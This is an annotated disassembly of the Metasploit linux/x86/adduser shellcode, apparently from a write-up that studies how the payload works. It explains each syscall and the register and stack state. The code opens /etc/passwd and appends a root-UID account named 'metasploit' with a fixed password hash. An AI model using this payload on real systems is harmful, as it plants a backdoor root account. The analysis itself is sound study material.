 linux/x86/adduser
00000000 xor ecx,ecx
00000002 mov ebx,ecx
00000004 push byte +0x46
00000006 pop eax
00000007 int 0x80
00000009 push byte +0x5
0000000B pop eax
0000000C xor ecx,ecx
0000000E push ecx
0000000F push dword 0x64777373
00000014 push dword 0x61702f2f
00000019 push dword 0x6374652f
0000001E mov ebx,esp
00000020 inc ecx
00000021 mov ch,0x4
00000023 int 0x80
00000025 xchg eax,ebx ;ebx = eax (fd)
00000026 call 0x53 ;pointer to string
;pushed on stack
0000002B String
metasploit:Az/dIsj4p4IRc:0:0::/:/bin/sh
00000053 pop ecx ;ecx = [P2]
00000054 mov edx,[ecx-0x4] ;edx = 0x27
00000057 push byte +0x4
00000059 pop eax ;eax = 0x4
0000005A int 0x80 }
0000005C push byte +0x1
0000005E pop eax
0000005F int 0x80
CPU Registers at the interrupt
EAX 0x4 __NR_write
EBX File Descriptor int fd
ECX [P2] const void *buf
EDX 0x27 (DEC 39) size_t count
Stack Representation
Pointer to
0000002B
in memory
/etc//passwd
\x00
P2
P1
Lower Addresses
Higher Addresses